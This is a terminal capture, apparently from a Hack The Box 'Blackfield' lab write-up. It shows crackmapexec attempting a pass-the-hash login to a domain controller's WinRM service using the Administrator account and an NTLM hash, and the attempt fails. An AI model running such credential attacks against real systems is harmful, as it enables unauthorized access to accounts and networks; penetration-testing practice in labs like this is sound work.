 ┌──(kali㉿kali)-[~/htb-labs/Blackfield]
└─$ crackmapexec winrm IP -u Administrator -H "67ef902eae0d740df6257f273de75051"
SMB         IP              5985   DC01             [*] Windows 10 / Server 2019 Build 1776
3 (name:DC01) (domain:BLACKFIELD.local)
HTTP        IP              5985   DC01             [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   DC01             [-] BLACKFIELD.local\Administrator:67ef
902eae0d740df6257f273de75051